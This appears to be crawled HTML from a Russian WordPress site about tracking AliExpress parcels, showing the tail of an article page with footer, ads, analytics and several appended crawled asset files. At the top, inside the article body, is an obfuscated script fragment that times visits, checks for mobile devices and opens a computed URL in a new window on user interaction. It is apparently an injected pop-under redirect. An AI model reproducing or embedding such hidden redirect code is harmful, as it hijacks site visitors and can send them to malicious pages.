_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

						
					
				</main><!-- #main -->

			</div><!-- #primary -->

			<div class="hidden-sm-down col-md-3 widget-area no-padding-left" id="right-sidebar" role="complementary">
	
<aside id="bhittaniplugin_kkstarratings_widget-4" class="widget kk-star-ratings-widget"><h3 class="widget-title">Самое полезное</h3><article><div class='row mr-0 ml-0 mb-3'>
          <div class='col-2 square'><i class='fa fa-thumbs-up' aria-hidden='true'></i> 8.2</div> <div class='col-10'><a href='https://smartbobr.ru/poleznosti/kak-sdelat-skrinshot/'> Несколько легких способов как делать снимки экрана на смартфонах: Андроиде и Айфоне</a></div></div></article><article><div class='row mr-0 ml-0 mb-3'>
          <div class='col-2 square'><i class='fa fa-thumbs-up' aria-hidden='true'></i> 8.0</div> <div class='col-10'><a href='https://smartbobr.ru/poleznosti/podklyuchit-noutbuk-k-televizoru/'> Как подключить ноутбук к телевизору через кабель HDMI, VGA или Wi-Fi</a></div></div></article><article><div class='row mr-0 ml-0 mb-3'>
          <div class='col-2 square'><i class='fa fa-thumbs-up' aria-hidden='true'></i> 8.5</div> <div class='col-10'><a href='https://smartbobr.ru/poleznosti/udalenie-virusov/'> Как правильно произвести удаление вирусов с компьютера Windows</a></div></div></article><article><div class='row mr-0 ml-0 mb-3'>
          <div class='col-2 square'><i class='fa fa-thumbs-up' aria-hidden='true'></i> 8.3</div> <div class='col-10'><a href='https://smartbobr.ru/poleznosti/kontakty-android/'> Контакты на Андроид: как перенести, синхронизировать, добавить и удалить</a></div></div></article><article><div class='row mr-0 ml-0 mb-3'>
          <div class='col-2 square'><i class='fa fa-thumbs-up' aria-hidden='true'></i> 8.4</div> <div class='col-10'><a href='https://smartbobr.ru/poleznosti/kak-skachat-android/'> Как скачать и установить Андроид на обычный компьютер? Подробная инструкция</a></div></div></article></aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Такси</h3>			<div class="textwidget">тест</div>
		</aside>
</div><!-- #secondary -->

		<!--	от https://luckyads.pro/  код вывода еще в хедере . Вывод под статьей  -->	
<div data-la-block="1f380f70-a280-4406-9787-1a7bf5bc44ba"></div>	

<h2><a>Справочник такси</a> поможет вызвать такси в вашем городе максимально дешево и быстро:</h2>
<ul>
<li><a href="https://spravkataxi.ru/moskva">Такси Москва</a></li>
<li><a href="https://spravkataxi.ru/sankt-peterburg">Такси Санкт Петербург/Питер</a></li>
<li><a href="https://spravkataxi.ru/volgograd">Такси Волгоград</a></li>
<li><a href="https://spravkataxi.ru/sochi">Такси Сочи</a></li>
<li><a href="https://spravkataxi.ru/kazan">Такси Казань</a></li>
<li><a href="https://spravkataxi.ru/nizhniy-novgorod">Такси Нижний Новгород</a></li>
<li><a href="https://spravkataxi.ru/chelyabinsk"> Такси Челябинск</a></li>
<li><a href="https://spravkataxi.ru/novosibirsk"> Такси Новосибирск</a></li>
<li><a href="https://spravkataxi.ru/krasnodar">Такси Краснодар</a></li>
<li><a href="https://spravkataxi.ru/samara">Такси Самара</a></li>
<li><a href="https://spravkataxi.ru/rostov-na-donu">Такси Ростов на дону</a></li>
<li><a href="https://spravkataxi.ru/vladivostok">Такси Владивосток</a></li>
</ul>


		</div><!-- .row -->

	</div><!-- Container end -->

</div><!-- Wrapper end -->




<div class="wrapper ten" id="wrapper-footer">

	<div class="container">

		<div class="row">

			<div class="col-md-12">

				<footer class="site-footer " id="colophon">


<nav class="navbar navbar-expand-md navbar-light bg-light p-0">
<div class="navbar-brand">
<a href="https://smartbobr.ru/" class="navbar-brand custom-logo-link" rel="home" itemprop="url"><img width="380" height="100" src="https://smartbobr.ru/wp-content/uploads/2017/11/logo_b_100-1.png" class="img-fluid" title="Home" alt="logo" itemprop="logo" srcset="https://smartbobr.ru/wp-content/uploads/2017/11/logo_b_100-1.png 380w, https://smartbobr.ru/wp-content/uploads/2017/11/logo_b_100-1-300x79.png 300w" sizes="(max-width: 380px) 100vw, 380px" /></a></div>
<!-- The WordPress Menu goes here -->
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarfooter" aria-controls="navbarfooter" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div id="navbarfooter" class="collapse navbar-collapse "><ul id="my-footer-menu" class="navbar-nav"><li id="menu-item-17120" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-17120"><a title="Контакты" href="https://smartbobr.ru/kontakty/" class="nav-link">Контакты</a></li>
<li id="menu-item-7169" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5456 current_page_item nav-item menu-item-7169 active"><a title="Отслеживание посылок с АлиЭкспресс" href="https://smartbobr.ru/aliexpress-na-russkom/otslezhivanie-posylok-s-aliekspress/" class="nav-link">Отслеживание посылок с АлиЭкспресс</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent nav-item menu-item-5260"><a title="AliExpress на русском языке в рублях" href="https://smartbobr.ru/aliexpress-na-russkom/" class="nav-link">AliExpress на русском языке в рублях</a></li>
<li id="menu-item-23128" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-23128"><a title="Отслеживание посылок из Китая" href="https://smartbobr.ru/otslezhivanie-posylki-iz-kitaya/" class="nav-link">Отслеживание посылок из Китая</a></li>
</ul></div>
<span class="navbar-text text-white">&copy; 2016-2017</span>

</nav>
				</footer><!-- #colophon -->

			</div><!--col end -->

		</div><!-- row end -->

	</div><!-- container end -->

</div><!-- wrapper end -->

</div><!-- #page we need this extra closing tag here -->

<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/kk-star-ratings/js.min.js?ver=2.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mashsb = {"shares":"14","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/smartbobr.ru\/aliexpress-na-russkom\/otslezhivanie-posylok-s-aliekspress\/","title":"%D0%9E%D1%82%D1%81%D0%BB%D0%B5%D0%B6%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BF%D0%BE%D1%81%D1%8B%D0%BB%D0%BE%D0%BA+%D1%81+%D0%90%D0%BB%D0%B8%D1%8D%D0%BA%D1%81%D0%BF%D1%80%D0%B5%D1%81%D1%81+%D0%BD%D0%B0+%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC+%D1%8F%D0%B7%D1%8B%D0%BA%D0%B5+%D0%BF%D0%BE+%D1%82%D1%80%D0%B5%D0%BA+%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%D1%83+%D0%BE%D1%82%D1%81%D0%BB%D0%B5%D0%B6%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F","image":"https:\/\/smartbobr.ru\/wp-content\/uploads\/2017\/04\/skidki-na-Aliexpress.jpg","desc":"[the_ad_placement id=\"relevant-content\"]\r\n{\r\n\"@context\": \"http:\/\/schema.org\",\r\n\"@type\": \"Article\",\r\n\"author\": \"\u0423\u043c\u043d\u044b\u0439 \u0411\u043e\u0431\u0440\",\r\n\"datePublished\": \"2017-06-15T15:45:39+00:00\",\r\n\"dateModified\": \"2017-06-15T15:49:02+00:00\",\r\n\"mainEntityOfPage\": \"True\",\r\n\"headline\": \"\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0441\u044b\u043b\u043e\u043a c \u0410\u043b\u0438\u042d\u043a\u043f\u0440\u0435\u0441\u0441 \u043f\u043e \u0442\u0440\u0435\u043a-\u043d\u043e\u043c\u0435\u0440\u0443 \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u043e\u043c \u044f\u0437\u044b\u043a\u0435\",\r\n\"articleSection\": \"\",\r\n\"image\": {\r\n\"@type\": \"ImageObject\",\r\n\"url\": \"https:\/\/smartbobr.ru\/wp-content\/uploads\/2017\/04\/skidki-na-Aliexpress.jpg\",\r\n\"height\": \"500\",\r\n\"width\": \"800\"\r\n},\r\n\"publisher\": {\r\n\"@type\": \"Organization\",\r\n\"name\": \"SmartBobr\",\r\n\"logo\": {\r\n\"@type\": \"ImageObject\",\r\n\"url\": \"https:\/\/smartbobr.ru\/wp-content\/uploads\/2017\/11\/logo_b_100-1.png\"\r\n}\r\n},\r\n\"aggregateRating\": {\r\n\"@type\": \"AggregateRating\",\r\n\"worstRating\": \"0\",\r\n\"bestRating\": \"5\",\r\n\"ratingValue\": \"4.3\",\r\n\"reviewCount\": \u2026","hashtag":"smartbobr","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/smartbobr.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"0","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mashnet = {"body":"\u041d\u043e\u0432\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f: ","subject":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/themes/understrap-master/js/kote.js?ver=45.3.2'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/themes/understrap-master/js/sticky.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/themes/understrap-master/js/popper.min.js?ver=0.6.6'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/themes/understrap-master/js/theme.min.js?ver=0.6.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BJLL_options = {"threshold":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='https://smartbobr.ru/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='https://smartbobr.ru/wp-includes/js/wp-embed.min.js?ver=4.7.16'></script>
<script src="https://aliexpress.smartbobr.ru/wp-content/themes/ali/js/obpwaman.js" ></script>
<script src="//info.price.nadavi.ru/js/api/widget.js" async></script>



<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2913925", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script>

<!—noptimize—>
 <!—/noptimize—>
 
 
 
 <!---  карамель  --->
<div class="dc_catfish">
    <div class="dc-cat-mob">
        <div id="adfox_165484468449994792"></div>
            <script>
                window.yaContextCb.push(()=>{
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_165484468449994792',
                        params: {
                            p1: 'culrg',
                            p2: 'heye'
                        }
                    }, ['tablet', 'phone'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script>
    </div>
    <span class="close">×</span>
            <script>
                var closebtns = document.getElementsByClassName("close");
                var i;

                for (i = 0; i < closebtns.length; i++) {
                    closebtns[i].addEventListener("click", function () {
                        this.parentElement.style.display = 'none';
                    });
                }
            </script>
</div>

 
 
 
 
<!-- Yandex.Metrika counter kest -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87425619, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87425619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
 
 
 
 

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="6ttqZGHsbypt8HcWKi77Tw=="></script>

                <script type="text/javascript" nonce="6ttqZGHsbypt8HcWKi77Tw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768903158393\u002F327c244099ef192d88ea65dcce480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/smartbobr.ru.css
body_size: 1618
content:
.close{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc-cat-desk{display:block}.dc-cat-mob{display:none}@media screen and (max-width:600px){.dc_catfish{height:30%}.close{top:-15%}.dc-cat-desk{display:none}.dc-cat-mob{display:block}}.dc-catfish-container.mobile{display:none}@media screen and (max-width:768px){.dc-catfish-container.desktop{display:none}.dc-catfish-container.mobile{display:block}}.dc-catfish-container{width:auto!important;height:0;left:50%;transform:translate(-50%);position:fixed;bottom:0;border-top:3px solid #a0a1a1;border-bottom:2px solid #a0a1a1;border-right:1px solid #a0a1a1;border-left:1px solid #a0a1a1;background-color:#7378839c;visibility:hidden}.dc-catfish-container.active{visibility:visible}.id-adfox-desk{display:flex;justify-content:center;align-items:center}.dc-catfish-close-btn{position:absolute;right:10px;top:-28px;font-size:16px;color:#737883;background-color:#a0a1a1;height:26px;width:50px;border-top-left-radius:20px;border-top-right-radius:20px;color:#fff;font-family:sans-serif;font-weight:700;text-align:center}.dc-catfish-close-btn::after{content:"";background-repeat:no-repeat;background-size:100%;display:block;width:20px;height:20px;font-size:20px;margin:auto;position:absolute;transform:translate(-50%,-50%);left:50%;top:50%}.dc-catfish-container .dc-catfish-close-btn::after{background-image:url(https://ads.digitalcaramel.com/static/up-arrow.svg)}.dc-catfish-container.open .dc-catfish-close-btn::after{background-image:url(https://ads.digitalcaramel.com/static/down-arrow.svg)}@media (max-width:600px){.dc-catfish-container{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/smartbobr.ru.js?ts=1768903155711
body_size: 5309
content:
const _0x202c65=_0x9427;(function(_0x324942,_0x577a5e){const _0xde61bd=_0x9427,_0xc64b6d=_0x324942();while(!![]){try{const _0x187158=-parseInt(_0xde61bd(0x1c5))/0x1+-parseInt(_0xde61bd(0x1a5))/0x2+-parseInt(_0xde61bd(0x1c2))/0x3*(parseInt(_0xde61bd(0x1be))/0x4)+parseInt(_0xde61bd(0x18f))/0x5+-parseInt(_0xde61bd(0x1aa))/0x6*(-parseInt(_0xde61bd(0x1bf))/0x7)+-parseInt(_0xde61bd(0x194))/0x8+-parseInt(_0xde61bd(0x1ba))/0x9*(-parseInt(_0xde61bd(0x1c9))/0xa);if(_0x187158===_0x577a5e)break;else _0xc64b6d['push'](_0xc64b6d['shift']());}catch(_0x1b44f0){_0xc64b6d['push'](_0xc64b6d['shift']());}}}(_0x14f3,0x948d1));function _0x14f3(){const _0x314a4a=['head','bidvol','4834975XmAJlZ','onclick','querySelector','adfox_165484468449994792','rel','1894656AhLVVz','rtbhouse','33337','createElement','offsetHeight','target','type','1879759','1062922','4535253','4618205','SMXF2i2P9hxlvsUlbYu1','1672697','766158','add','1164290','YaHeaderBiddingSettings','1654356Gigwoq','337242','hybrid','mytarget','forwards','714438qauWWl','dc-catfish-close-btn','638efdd83250a4d464248cb7','sape','797572','getintent','log','1234069','style','open','1241235','appendChild','https://ads.digitalcaramel.com/css/smartbobr.ru.css','buzzoola','1019105','30071','36qChgbI','957129','952961','prepend','2216OqfyVn','7bmxHMF','stylesheet','animate','222dmUGlf','957893','classList','1078281BLbeSC','39924','remove','link','4264210sqvYSA','text/css','kadam','height','href','0px','betweenDigital','parentNode'];_0x14f3=function(){return _0x314a4a;};return _0x14f3();}var adfoxBiddersMap={'betweenDigital':_0x202c65(0x1c3),'otm':'1536131','rtbhouse':_0x202c65(0x1b8),'getintent':'1048899','mytarget':_0x202c65(0x1bc),'bidvol':'1445725','buzzoola':_0x202c65(0x1bb),'sape':_0x202c65(0x1a0),'hybrid':_0x202c65(0x19b),'kadam':'1993146'},adUnits=[{'code':_0x202c65(0x192),'bids':[{'bidder':_0x202c65(0x1cf),'params':{'placementId':_0x202c65(0x19d)}},{'bidder':'otm','params':{'placementId':_0x202c65(0x196)}},{'bidder':_0x202c65(0x1af),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':_0x202c65(0x195),'params':{'placementId':_0x202c65(0x19f)}},{'bidder':_0x202c65(0x1a8),'params':{'placementId':_0x202c65(0x19c)}},{'bidder':_0x202c65(0x18e),'params':{'placementId':'24469'}},{'bidder':'sape','params':{'placementId':_0x202c65(0x1a1)}},{'bidder':_0x202c65(0x1b7),'params':{'placementId':_0x202c65(0x1b1)}},{'bidder':'hybrid','params':{'placementId':'62aad667df2dc158583ab832'}},{'bidder':_0x202c65(0x1cb),'params':{'placementId':'337241'}}],'sizes':[[0x140,0x64],[0x140,0xb4]]},{'code':'adfox_16702218795243107','bids':[{'bidder':_0x202c65(0x1cf),'params':{'placementId':_0x202c65(0x19e)}},{'bidder':'otm','params':{'placementId':_0x202c65(0x1c6)}},{'bidder':_0x202c65(0x1af),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x202c65(0x1a3)}},{'bidder':'bidvol','params':{'placementId':_0x202c65(0x1b9)}},{'bidder':_0x202c65(0x1ad),'params':{'placementId':_0x202c65(0x1ae)}},{'bidder':_0x202c65(0x1b7),'params':{'placementId':_0x202c65(0x1b4)}},{'bidder':_0x202c65(0x1a7),'params':{'placementId':_0x202c65(0x1ac)}},{'bidder':'kadam','params':{'placementId':_0x202c65(0x1a6)}}],'sizes':[[0x12c,0xfa]]}],userTimeout=0x3e8;window[_0x202c65(0x1a4)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};function _0x9427(_0x22fb3d,_0x1e2197){const _0x14f316=_0x14f3();return _0x9427=function(_0x9427aa,_0x117a50){_0x9427aa=_0x9427aa-0x18e;let _0x538c58=_0x14f316[_0x9427aa];return _0x538c58;},_0x9427(_0x22fb3d,_0x1e2197);}function catfishClose(_0x284348){const _0x567dca=_0x202c65,_0x2dbefd=_0x284348[_0x567dca(0x199)][_0x567dca(0x1d0)];_0x2dbefd[_0x567dca(0x1c4)]['contains'](_0x567dca(0x1b3))?(console['log'](_0x2dbefd[_0x567dca(0x198)]),_0x2dbefd[_0x567dca(0x1c4)][_0x567dca(0x1c7)](_0x567dca(0x1b3)),_0x2dbefd[_0x567dca(0x1c1)]([{'bottom':_0x567dca(0x1ce)},{'bottom':'-'+_0x2dbefd['offsetHeight']+'px'}],{'duration':0x1f4,'fill':_0x567dca(0x1a9)})):(_0x2dbefd['classList']['add']('open'),_0x2dbefd['animate']([{'bottom':'-'+_0x2dbefd['offsetHeight']+'px'},{'bottom':_0x567dca(0x1ce)}],{'duration':0x1f4,'fill':'forwards'}));}function sleep(_0x29e7b5){return new Promise(_0x243ec=>setTimeout(_0x243ec,_0x29e7b5));}function dcMakeCatfish(_0x25813f){const _0x4ffaba=_0x202c65,_0x3baa83=document[_0x4ffaba(0x191)]('#'+_0x25813f)['parentNode'],_0x27c748=document[_0x4ffaba(0x197)]('span');_0x27c748[_0x4ffaba(0x190)]=catfishClose,_0x27c748[_0x4ffaba(0x1c4)][_0x4ffaba(0x1a2)](_0x4ffaba(0x1ab)),_0x3baa83[_0x4ffaba(0x1bd)](_0x27c748),checkAdfoxAdIsLoaded(_0x25813f,0x7d0,_0x2acc3d=>{const _0x4ec952=_0x4ffaba;console[_0x4ec952(0x1b0)](_0x2acc3d),_0x3baa83[_0x4ec952(0x1c4)][_0x4ec952(0x1a2)](_0x4ec952(0x1b3)),_0x3baa83[_0x4ec952(0x1c4)][_0x4ec952(0x1a2)]('active'),_0x3baa83[_0x4ec952(0x1b2)][_0x4ec952(0x1cc)]=_0x2acc3d+'px',_0x3baa83[_0x4ec952(0x1c1)]([{'bottom':'-'+_0x2acc3d+'px'},{'to':_0x4ec952(0x1ce)}],{'duration':0x1f4,'fill':_0x4ec952(0x1a9)});});}async function checkAdfoxAdIsLoaded(_0x345fe0,_0x571b97,_0x4361ae){const _0x49915f=_0x202c65;await sleep(_0x571b97);const _0x43657b=document[_0x49915f(0x191)]('#'+_0x345fe0),_0x3b3dc4=_0x43657b[_0x49915f(0x198)];_0x3b3dc4>0x0&&_0x4361ae(_0x3b3dc4);}var headID=document['getElementsByTagName'](_0x202c65(0x1d1))[0x0],link=document['createElement'](_0x202c65(0x1c8));link[_0x202c65(0x19a)]=_0x202c65(0x1ca),link[_0x202c65(0x193)]=_0x202c65(0x1c0),link[_0x202c65(0x1cd)]=_0x202c65(0x1b6),headID[_0x202c65(0x1b5)](link);